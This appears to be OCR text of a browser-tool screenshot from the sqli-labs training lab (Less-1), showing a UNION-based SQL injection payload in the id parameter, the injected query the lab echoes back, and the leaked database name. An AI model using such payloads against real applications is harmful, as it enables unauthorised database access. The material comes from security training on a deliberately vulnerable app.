 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.137.130/sqli-labs/Less-1/?id=0'union select 1,database(),3
--+
GET/POST
HEADER
GET
info: load success!
Welcome Dhakkan
SELECT * FROM users WHERE id='0'union select 1,database(),3-- ' LIMIT 0,1
Your Login name:security
Your Password:3